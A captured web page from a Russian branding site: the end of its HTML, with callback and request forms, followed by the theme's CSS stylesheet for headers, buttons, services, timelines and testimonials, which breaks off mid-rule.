<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.stellar.min.js-ver=0.6.2' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/counter.js-ver=1.0.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.easypiechart.min.js-ver=2.1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/wow.min.js' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/custom.js-ver=1.0' ></script>
<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.form.js' ></script>
<div id='backinblack'></div>
<div id='callblock'>
	<form id='callform' name='adminForm'  method='post' action='/netcat/add.php'>
		<input type='hidden' name='nc_token' value='75b283f99c3726b32f7bd8d08073193f' />
		<input name='cc' type='hidden' value='474'>
		<input name='sub' type='hidden' value='381'>   
		<input name='catalogue' type='hidden' value='1'>
		<input type='hidden' name='posting' value='1'>
		<input name='f_Name' type='text' placeholder='Ваше имя'><br>
		<input name='f_Subject' type='text' placeholder='Ваш телефон'><br>
		<p class='intro-button'>
			<input name='makecallsubmit' id='realcall' value='ПЕРЕЗВОНИТЕ' type='submit'><i class='fa fa-microphone'></i>
		</p>
	</form>
	</form>
</div>


<!-- Modal -->
<form id="formModalTicket" action="/bitrix/templates/brandgem/ajax/callback_ajax.php" class="ajaxForm">
	<div id="myModalTicket" class="modal fade" role="dialog">
		<div style="max-width:400px;" class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<h4 class="modal-title">Отправка заявки</h4>
			</div>
			<div class="modal-body">
				<div class="result"></div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user" aria-hidden="true"></i></span>
					<input type="text" placeholder="Ваше имя" name="SEND[NAME]" class="form-control required">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span>
					<input type="email" name="SEND[EMAIL]" placeholder="E-mail" class="form-control">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-phone" aria-hidden="true"></i></span>
					<input type="tel" data-plugin="maskedinput" placeholder="Телефон" name="SEND[PHONE]" class="form-control required">
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<div class="text-center">
					<button type="submit" class="btn btn-default"><i class="fa fa-envelope-o"></i> ОТПРАВИТЬ</button>
				</div>
			</div>
		</div>

		</div>
	</div>
	<input value="FGDSDD45KN7GFGJ90DSA" type="hidden" class="fieldS" name="SEND[CPTH]">
	<input value="09" style="display:none;" type="text" required="required" name="SEND[STR]">
	<input autocomplete="off" value="TICKET_SEND_MODAL" name="SEND[EVENT_NAME]" type="hidden">
</form>
</body>
</html><!--dee64fe28ead498ecbc2c3b6faf89dda-->

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/style.css-ver=1.0.css
body_size: 14456
content:
/*
	Theme Name: Velvet
	Theme URI: http://nanafly.com/
	Description: Premium Wordpress Theme
	Tags: white
	Author: nana_theme
	Author URI: http://nanafly.com/
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
*/

/* ---------------------------------------- */
/* G E N E R A L      E L E M E N T S
/* ---------------------------------------- */
ul{
	list-style:none;
}
p a:hover{
	text-decoration:underline;
}
a.underline-hover:hover{
	text-decoration:underline;
}
.clear{
	clear:both;
}
.wrapper{
	background:#fff;
}
.white-color{
	color:#fff !important;
}
.wrapper iframe{
	max-width:100%;
}
.underline{
	text-decoration:underline;
}
.center{
	text-align:center;
}
.justify{
	text-align:justify;
}
.font-100{
	font-weight:100;
}
.font-300{
	font-weight:300;
}
.font-400{
	font-weight:400;
}
.font-600{
	font-weight:600;
}
.font-700{
	font-weight:700;
}
.font-900{
	font-weight:900;
}
.velvet-padding{
	padding-top:50px;
}
.top-bg{
	position:absolute;
	top:230px;
	width:100%;
	height:250px;
	background:#fbfbfb;
	box-shadow:0px 0px 2px rgba(0,0,0,.3);
}
#page-content{
	position:relative;
	background:#fff;
	z-index:99;
	overflow:hidden;
}
.section-fullwidh{ 
	position:relative;
}
.nicescroll-rails{
	z-index:9999 !important;
}
.nicescroll-rails > div{
	border:none !important;
}
.aq-block-aq_background_block{
	top:0;
	height: 100%;
	position: absolute !important;
	z-index: -1 !important;
}
.column-section-color *{            
	color: #fff;
}
.column-section-color p, .column-section-color p a{                 
	color: #fff;
}
.column-section-color a{
	font-weight:400;
}
.column-section-color a:hover{
	text-decoration:none;
}
.column-section-color .divider-1, .column-section-color .divider-1 .line-1{
	border-color:#fff;
}
.column-section-color .progress-bar ul li span.percent, .column-section-color .heading-bottom-line{
	background-color: #fff !important;
}
.column-section-color .flex-direction-nav li a{
	text-decoration:none;
}

.column-bg{
	position:absolute; 
	display:inherit !important;
	-webkit-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	-moz-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	box-shadow:inset 0px 1px rgba(255,255,255,0.15);
}
.text-white{
	color: #fff;
}
.line-style{
	height:1px;
	background:#dadada;
	width:100%;
}

/* ---------------------------------------- */
/*  S O C I A L  I C O N
/* ---------------------------------------- */
.top-bar{
	background-color:#f0f0f0;
	border-bottom:1px solid #e7e7e7;
}
.top-bar-info{
	margin-top:5px;
	display: inline-block;
	float: left;
}
.top-bar-info span i, .top-bar-info span{
	padding-right:10px;
}
.top-bar-info span.hot_line{
	border-right: 1px solid #e2e2e2;
}
.top-bar-info span.top_info{
	padding-left:10px;
}
.top-bar ul.social-top-bar{
	margin:0;
	padding:0;
	overflow: hidden;
	float: right;
}
.top-bar ul.social-top-bar li{
	float:left;
	overflow: hidden;
	line-height: 20px;
	width: 30px;
	height: 30px;
	margin: 0;
	text-align: center;
	padding: 5px;
	border-left: 1px solid #e2e2e2;
}
ul.social{
	text-align:right;
	margin:25px 0 20px;
}
ul.social li {
	display: inline-block;
	overflow: hidden;
	line-height: 30px;
	width: 30px;
	height: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: 2px solid #bdbdbd;
	margin-left: 10px;
}
ul.social *, .top-bar ul.social-top-bar *{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
ul.social li a{
	width: 30px;
	height: 30px;
	display: block; 
}
ul.social li a i{
	color:#bdbdbd;
	width:100%;
	font-size:18px;
	display: block;
	margin-top: 6px;
}
ul.social li:hover a i, .top-bar ul.social-top-bar li:hover a i{
	color:#fff;
}
ul.social li.social-twitter:hover, ul.social-top-bar li.social-twitter:hover{
	background-color:#44ccf6;
	border-color:#44ccf6;
}
ul.social li.social-facebook:hover, ul.social-top-bar li.social-facebook:hover{
	background-color:#3b5998;
	border-color:#3b5998;
}
ul.social li.social-google:hover, ul.social-top-bar li.social-google:hover{
	background-color:#d13f2d;
	border-color:#d13f2d;
}
ul.social li.social-dribbble:hover, ul.social-top-bar li.social-dribbble:hover{
	background-color:#ea4c89;
	border-color:#ea4c89;
}
ul.social li.social-flickr:hover, ul.social-top-bar li.social-flickr:hover{
	background-color:#72858c;
	border-color:#72858c;
}
ul.social li.social-linkedin:hover, ul.social-top-bar li.social-linkedin:hover{
	background-color:#0275b6;
	border-color:#0275b6;
}
ul.social li.social-skype:hover, ul.social-top-bar li.social-skype:hover{
	background-color:#03aceb;
	border-color:#03aceb;
}
ul.social li.social-pinterest:hover, ul.social-top-bar li.social-pinterest:hover{
	background-color:#cb2027;
	border-color:#cb2027;
}
.column-section-color ul.social li{
	border-color:#fff;
}
.column-section-color ul.social li i{
	color:#fff;
}
.image-wrapper, .aq-block.aq-block-aq_image_block{
	position:relative;
	z-index: 0;
}
.image-animation{
	position:absolute;
}
ul.list_wrap{
	margin:0;
	padding:0;
}
ul.list_wrap li{
	list-style:none;
	margin:3px 0;
	clear: both;
	margin-bottom: 10px;
	display:block;
}
ul.list_wrap li i{
	margin-right:8px;
	float:left;
	font-size:20px;
}

/* ---------------------------------------- */
/*  D I V I D E R
/* ---------------------------------------- */
.divider-1{
	border-bottom:1px solid #bdbdbd; 
}
.divider-1 .line-1{
	border-top:1px solid #bdbdbd; ; 
	height:2px;
	margin:0 auto;
	text-align: center;
}
.divider-1 .line-1 ul{
	list-style:none; 
	margin:0; 
	padding:0; 
	margin-top:-8px;
}
.divider-1 .line-1 ul li{
	display:inline-block; 
	margin-right:-4px;
}
.divider-1 .line-1 ul li i{ 
	background:#ffffff; 
	color:#bdbdbd; 
	font-size:20px;
}
.divider-1 .line-1 ul li i{
	padding:0 10px;
}
.divider-2{
	border: 0;
	height: 1px;
	background: #333;
	background-image: -webkit-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:    -moz-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:     -ms-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:      -o-linear-gradient(left, #ccc, #555, #ccc); 
}
.divider-3{
	border: 0;
	height: 1px;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
}
.divider-4{
	border: 0;
	height: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.wrapper-devider {
	padding: 0 0 10px;
	text-align: center;
}
.divider-5 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-5:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	top: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}
.divider-6 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-6:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	bottom: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}

/* ---------------------------------------- */
/*  B U T T O N  S T Y L E
/* ---------------------------------------- */
.column-section-color .btn{
	border-color:#fff;
	color:#fff;
}
.column-section-color .btn-1a:hover , 
.column-section-color .btn-1b:after, 
.column-section-color .btn-1c:after, 
.column-section-color .btn-1d:after, 
.column-section-color .btn-1e:after, 
.column-section-color .btn-1f:after{
	background-color:#fff;
}
.btn i{
	font-size: 18px;
	margin-left: 10px;
}
.btn:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
/* Button 1a */
.btn-1a:hover,
.btn-1a:active ,.btn:hover i,.column-section-color .btn i{
	color:#fff;
}

/* Button 1b */
.btn-1b:after {
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
}

.btn-1b:hover,
.btn-1b:active {
	color:#fff;
}

.btn-1b:hover:after,
.btn-1b:active:after {
	height: 102%;
}

/* Button 1c */
.btn-1c:after {
	width: 0%;
	height: 100%;
	top: 0;
	left: 0;
}

.btn-1c:hover,
.btn-1c:active {
	color:#fff;
}

.btn-1c:hover:after,
.btn-1c:active:after {
	width: 100%;
}

/* Button 1d */
.btn-1d {
	overflow: hidden;
}

.btn-1d:after {
	width: 0;
	height: 110%;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
	color:#fff;
}

.btn-1d:hover:after ,
.btn-1d:active:after {
	width: 101%;
	opacity: 1;
}
/* Button 1e */
.btn-1e {
	overflow: hidden;
}

.btn-1e:after {
	width: 103%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.btn-1e:hover,
.btn-1e:active {
	color:#fff;
}

.btn-1e:hover:after,
.btn-1e:active:after {
	height: 450%;
	opacity: 1;
}

/* Button 1f */
.btn-1f {
	overflow: hidden;
}

.btn-1f:after {
	width: 101%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
	color:#fff;
}

.btn-1f:hover:after,
.btn-1f:active:after {
	height: 130%;
	opacity: 1;
}

/* ---------------------------------------- */
/*  H E A D E R  S T Y L E
/* ---------------------------------------- */
#header-wrapper{
	position:relative;
	width:100%;
	z-index:300;
	height:auto;
	background: #fff;
}
#header-wrapper.ontop-bg .navbar{
	margin:15px 0px 5px;
}
#nav-bar{
	position:relative;
	height:54px;
	z-index:200;
}
#logo{
	height:100%;
	position:relative;
	top:20px;
}
.logo-wrapper {
	width: 200px;
	height: 100%;
	overflow: visible !important;
	position: absolute;
	top: -5px;
}
.top-info-wrapper{
	position:relative;
}
.top-info-wrapper h5{
	font-size:14px;
	text-align:right;
	margin:34px 0px;
}
.top-info-wrapper h5 a.btn{
	padding:2px 12px;
	font-size:12px;
	letter-spacing:0;
	margin-top:-1px;
}
.btn-collapse{
	position:absolute;
	width:50px;
	height:40px;
	left:10px;
	top:10px;
	text-align:center;
	cursor:pointer;
	display:none;
}
.btn-collapse i{
	display:block;
	font-size:30px;
	text-shadow:0px 1px 0px rgba(0,0,0,.15);
	float:left;
}
#header-wrapper.sticky{ 
	background: rgba(255,255,255,0.97) !important;
	margin: 0;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 300;   
	padding: 0;
	width: 100%;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);      
}
#header-wrapper.sticky .sf-menu > li > a{
	padding:25px !important;
}
#header-wrapper.sticky #logo {
	top: 10px !important;
}

/* ------------------------------------------------ */
/* N A V I G A T I O N  A N D  S E A R C H  F O R M 
/* ------------------------------------------------ */
.nav-wrapper{
}
.navbar {
	position:relative;
	font-size: 18px; 
}
.navbar a{
	font-size:14px;
	letter-spacing:1px;
}
.navbar .sf-menu > li li a{
	border-bottom: 1px solid #dadada;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background-color: transparent;
}

#searchbar{
	margin:auto;
}
#searchbar .search-form{
	position:relative;
	margin: 15px 0 0;
	overflow:hidden;
	background-color: #f1f1f1;
}
#searchbar .search-form #search{
	width:80%;  
	font-style:italic;
	float:left;
	margin:0;
	background-color: transparent;
	color:#ccc;
}
#searchbar .search-form i{
	position: absolute;
	right: 15px;
	top: 25%;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	color:#ddd;
}

.breadcrumb li a:hover{
	color:#fff;
	text-decoration: underline;
}
.breadcrumb li, .breadcrumb li a, .breadcrumb li i{
	color:#fff; 
	font-weight:400;
	font-style:italic;
}

/* ------------------------------------------------ */
/* S L I D E R 
/* ------------------------------------------------ */
#slider-section{
	margin-top:30px;
}
.slider-description h3{
	margin-top:60px;
	text-align:left;
}
.slider-description h3 span{
	margin:15px auto;
	display:block;
}
.slider-description h3 a{
	display:inline-block;
	margin-top:10px;
}

.slider-testimonial{
	position:relative;
	width:80%;
	float:right;
	margin-top:70px;
	text-align:right;
}
#page-info-section .slider-testimonial{
	text-align:left;
	margin-top:0;
	margin-bottom:40px;
}
#page-info-section .slider-testimonial h2{
	left:auto;
	right:-50px;
}
.slider-testimonial h4{
	font-weight:normal;
}
.slider-testimonial p.testimonial-client{
	font-style:italic;
	font-weight:bold;
}

#page-info-section{
	z-index: 1;
	position: relative;
	border:none;
	padding:20px 0;
}
#page-info-section .span12{
	overflow:hidden;
}
h2.page-title{
	line-height:70px;
	margin:0;
	font-size: 50px;
	color: #fff;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
	text-align: center;
}
h2.page-title i{
	color:#fff;
	margin-right:10px;
	font-size:18px;
}
h2.page-title small{
	font-size:13px;
	font-weight:normal;
}
p.page-description{
	margin-bottom:90px;
	font-size:14px;
}

/* ------------------------------------------------ */
/* H E A D I N G  T I T L E  
/* ------------------------------------------------ */
.heading-wrapper{
	display: block;
}
.heading-bottom-line{
	width: 120px;
	height: 5px;
	background: #777;
	display:block;
}
.heading-title-1{
	display: block;
}
.heading-title-1 i{
	font-size: 40px;
}
.heading-title-1 h2, .heading-title-1 span{
	font-size:30px;
	font-weight:300;
	text-transform:capitalize;
	margin: 20px 0;
}
.heading-title-1 span{
	font-weight:700;
}
.heading-title-1 p{
	margin-top:20px;
	line-height: 1.8;
}
.column-section-color .heading-title-1 i{
	color:#fff !important;
}

/* ------------------------------------------------ */
/* S E R V I C E   S T Y L E   
/* ------------------------------------------------ */

/*****  Service 1  *****/
.service-wrapper{
	display:block;
}
.service-1{
	position:relative;
}
.service-1 .service-1-content{
	padding:15px;
}
.service-1 .service-1-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin: 15px 0 5px;
}
.service-1 .service-link a{
	font-style:italic;
	text-decoration:none;
}
.service-1 .service-link a:hover{
	text-decoration:underline;
}

/*****  Service 2  *****/
.service-2 {
	position:relative;
}
.service-2-main{
	padding:20px 5px;
	text-align:center;
	overflow: hidden;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	transition: all 300ms linear;
}
.service-2-content{
	display:block;
}
.service-2-icon{
	display:block !important;
	font-size: 80px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-title{
	font-size:16px;
	margin-bottom:10px;
	text-transform:uppercase;
	font-weight:700;
	overflow:hidden;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-sub{
	margin-top:15px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-bottom-line{
	width: 150px;
	height:2px;
	display:block;
	margin:0 auto;
}
.service-2 .service-link a{
	font-style:italic;
}
.service-2 .service-link a, .service-2 .service-link i{
	display:inline-block;
}
.service-2:hover .service-link a, .service-2:hover .service-link i, .service-2-main:hover .service-2-icon, .service-2-main:hover .service-2-title, .service-2-main:hover .service-2-sub, .column-section-color .service-2-icon, .column-section-color .service-2 .service-link a, .column-section-color .service-2 .service-link i{
	color:#fff;
}
.service-2-main:hover .service-2-bottom-line,.column-section-color .service-2-bottom-line{
	background: #fff;
}
.service-2-main:hover.service-2-effect-1 .service-link, .service-2-main:hover.service-2-effect-2 .service-link, .service-2-main:hover.service-2-effect-3 .service-link, .service-2-main:hover.service-2-effect-4 .service-link, .service-2-main:hover.service-2-effect-5 .service-link{
   -webkit-animation: smallToBig_4 800ms ease;
	-moz-animation: smallToBig_4 800ms ease;
	-ms-animation: smallToBig_4 800ms ease;
}

/*****  Service 3  *****/
.service-3{
	margin-bottom:30px; 
}
.service-3 .service-3-icon{ 
	float:left;
	overflow:hidden;
	margin-right: 15px;
}
.service-3-icon.style_type{
	float:none;
	margin-right:0 !important;
	margin-bottom:10px;
}
.service-3-icon.style_type .service-3-img{
	width:100% !important;
}
.service-3 .service-3-icon .service-3-img{
	width:60px;
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont{
	width:50px;
	height: 50px;
	text-align: center; 
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%; 
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont i{
	font-size:25px;
	display:block;
	color:#fff;
	padding-top: 12px;
}
.service-3 .service-3-main{
	overflow:hidden;
}
.service-3 .service-3-main .service-3-content .service-3-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	line-height: 1.3;
	margin-bottom: 10px;
}
.service-3 .service-link a{
	font-style:italic;
}
.column-section-color .service-3 .service-3-icon .service-3-iconfont{
	background-color:#fff;
}
.column-section-color .service-link a:hover{
	text-decoration:underline;
}

/* ------------------------------------------------ */
/* T E A M   S T Y L E   
/* ------------------------------------------------ */
.team-wrapper-content{
	margin-bottom:20px;
	padding-bottom:30px;
	position: relative;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px; 
	background-color: #f1f1f1;
}
.team-wrapper-content .team-content p{
	padding: 5px 25px 10px;
	text-align:center;
}
.team-wrapper-content .team-content ul{
	margin:0;
	padding:0;
	text-align:center !important;
}
.team-wrapper-content .team-content ul li{
	background: #dfdfdf;
	opacity:.7;
	margin: 0 5px;
	border: 2px solid #fff;
}
.team-wrapper-content .team-content ul li:hover{
	opacity:1;
}
.team-wrapper-content .team-content ul li a i{
	color:#fff;
}
.team-wrapper-content .team-content ul.social li.social-twitter{
	background-color:#44ccf6;
}
.team-wrapper-content .team-content ul.social li.social-facebook{
	background-color:#3b5998;
}
.team-wrapper-content .team-content ul.social li.social-google{
	background-color:#d13f2d;
}
.team-wrapper-content .team-content ul.social li.social-dribbble{
	background-color:#ea4c89;
}
.team-wrapper-content .team-info{
	text-align:center; 
	padding:20px 0 0;
}
.team-wrapper-content .team-info .team-name{
	margin:5px 0 10px; 
	font-size:18px;
	text-shadow:none;
	font-weight:700;
}
.team-wrapper-content .team-info .team-position{
	margin:0;
	margin-top:-15px;
	margin-bottom:3px;
	font-size:15px;
	line-height:25px;
	font-weight: 400 !important;
}
.team-wrapper-content .team-info .team-img-wrapper{ 
	width:120px;
	margin:0 auto;
	margin-top: -75px;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	border:5px solid;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	border-color: #fff;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.team-info span{
	display: block;
}
.team-mail{
	font-style:italic;
	margin-bottom:10px;
	display:inline-block;
}

/* ------------------------------------------------ */
/* C L I E N T S   S T Y L E   
/* ------------------------------------------------ */
.client-wrapper {
	position: relative;
	display: inline-block;
	width: 100%;
}
.client-logo{
	margin-bottom:20px;
	text-align:center;
}
/* ------------------------------------------------ */
/* T I M E L I N E   S T Y L E   
/* ------------------------------------------------ */
.timeline-wrapper{
	position:relative;
	overflow:hidden;
}
.cbp_tmtimeline {
	margin: 30px 0 0 0;
	padding: 0;
	list-style: none;
	position: relative;
} 
.cbp_tmtimeline li{
	position:relative;
	margin-bottom:40px;
}
/* The line */
.cbp_tmtimeline:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	width: 10px;
	left: 18%;
	margin-left: -10px;
}
/* The date/time */
.cbp_tmtimeline > li .cbp_tmtime {
	display: block;
	width: 10%;
	padding-right: 100px;
	position: absolute;
}
.cbp_tmtimeline > li .cbp_tmtime span {
	display: block;
	text-align: right;
}
.cbp_tmtimeline > li .cbp_tmtime span.day{
	font-size: 0.9em;
}
.cbp_tmtimeline > li .cbp_tmtime span.time {
	font-size: 2.9em;
}
/* Right content */
.cbp_tmtimeline > li .cbp_tmlabel {
	margin: 0 0 15px 25%;
	padding: 2em;
	font-weight: 300;
	position: relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.cbp_tmtimeline > li .cbp_tmlabel h2, .cbp_tmtimeline > li .cbp_tmlabel p{
	color: #fff;
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel {
}
.cbp_tmtimeline > li .cbp_tmlabel h2 { 
	margin-top: 0px;
	padding: 0 0 10px 0;
	border-bottom: 1px solid;
	border-bottom-color:#fff;
	border-bottom-color: rgba(255,255,255,0.4);
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
/* The triangle */
.cbp_tmtimeline > li .cbp_tmlabel:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-width: 10px;
	top: 10px;
}
/* The icons */
.cbp_tmtimeline > li .cbp_tmicon {
	width: 60px;
	height: 60px;
	speak: none;
	font-size: 1.4em;
	line-height: 40px;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	box-shadow: 0 0 0 8px #eee;
	text-align: center;
	left: 17%;
	top: 0;
	margin: 0 0 0 -25px;
}
.cbp_tmtimeline > li .cbp_tmicon i{
	color:#fff;
	font-size:26px;
	margin-top: 15px;
}
/* Media Queries */
@media screen and (max-width: 65.375em) {

	.cbp_tmtimeline > li .cbp_tmtime span:last-child {
		font-size: 1.5em;
	}
}

@media screen and (max-width: 47.2em) {
	.cbp_tmtimeline:before {
		display: none;
	}
	.cbp_tmtimeline > li .cbp_tmtime {
		width: 100%;
		position: relative;
		padding: 0 0 20px 0;
	}
	.cbp_tmtimeline > li .cbp_tmtime span {
		text-align: left;
	}
	.cbp_tmtimeline > li .cbp_tmlabel {
		margin: 0 0 30px 0;
		padding: 1em;
		font-weight: 400;
		font-size: 95%;
	}
	.cbp_tmtimeline > li .cbp_tmlabel:after {
		border:none;
	}
	.cbp_tmtimeline > li .cbp_tmicon {
		position: relative;
		float: right;
		left: auto;
		margin: -65px 10px 0 0px;
		width: 40px;
		height: 40px;
	}   
	.cbp_tmtimeline > li .cbp_tmicon i{
		margin-top: 10px;
		font-size:20px;
	}
}

/* ------------------------------------------------ */
/* T E S T I M O N I A L   S T Y L E   
/* ------------------------------------------------ */
#testimonial{
	position:relative;
}
.testimonial-style-1{
	text-align:center;
}
.testimonial-style-1 .testimonial-img-wrapper{
	width:100px;
	height:100px;
	border: 5px solid;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin: 0 auto;
}
.testimonial-style-1 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-1 .testimonial-content-wrapper{
	margin-top:20px;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.column-section-color .testimonial-style-1 .testimonial-img-wrapper{
	border:5px solid #fff;
}

#testimonial_2{
	position:relative;
}
.testimonial-style-2{
	text-align:left;
}
.testimonial-style-2 .testimonial-img-wrapper{
	width:80px;
	height:80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin-top: 20px;
	border: 5px solid #f1f1f1;
}
.testimonial-style-2 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-2 .testimonial-content-wrapper{
	background-color:#f1f1f1;
	padding:20px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.triangle{
	position: absolute;
	left: 80px;
	width: 0;
	height: 0;
	border-top: 22px solid #f1f1f1;
	border-right: 23px solid transparent;
}

/* ------------------------------------------------ */
/* I N T R O   S T Y L E   
/* ------------------------------------------------ */
.intro-wrapper{
	position:relative;
}
.intro-wrapper .intro-title{
	text-transform:uppercase;
	letter-spacing:1px;
}
.intro-wrapper .intro-content{
	margin-bottom:25px;
}

.intro-2 .intro-detail{
	width:70%;
	float:left;
}
.intro-2 .intro-button{
	text-align: right;
	padding-top: 35px;
}

/* ------------------------------------------------ */
/* B L O G   C L A S S I C  S T Y L E   
/* ------------------------------------------------ */
#classsic-post{
	position:relative;
	margin-top:45px;
	margin-bottom:45px;
}
#image-top{
	margin:40px 0 15px;
	overflow:hidden;
	width:100%;
}
#image-top .post-image img{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#image-top .post-image img:hover{
	opacity:.7;
}
.meta-date{
	position: absolute;
	border-right:1px solid #e3e3e3;
	width: 40px;
	height: 60px;
	padding: 5px;
	text-align: center;
	left: -5px;
	top: 5px;
